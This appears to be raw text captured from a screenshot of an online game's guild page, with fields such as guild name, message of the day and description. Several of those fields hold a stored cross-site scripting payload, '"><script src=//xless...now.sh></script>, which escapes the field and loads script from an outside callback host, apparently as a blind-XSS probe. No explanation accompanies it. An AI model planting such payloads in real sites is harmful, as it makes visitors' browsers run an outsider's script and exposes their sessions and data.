 HEROES
STORE
WATCH
LEARN
ARCADE
'"><script src=//xless.abdilahrf.now.sh></script>
[TESTX] '"><script src=https://xless.abdilahrf.now.sh></script>
REPORT NAME
REPORT TAG
REPORT LOGO
GUILD DETAILS
GUILD NAME
'"><script src=//xless.abdilahrf.now.sh></sc...
GUILD TAG
TESTX
MESSAGE OF THE DAY
'"><script src=https://xless.abdilahrf.now.sh></script>
LANGUAGE
English
REGION
Singapore
ACCESS
Anyone can Join
REQUIRED RANK
None
DESCRIPTION
'"><script src=//xless.abdilahrf.now.sh></script>
GUILD LEVEL
1
0 | 50,000
MEMBERS 1 / 50
PLAYER
ROLE
JOIN GUILD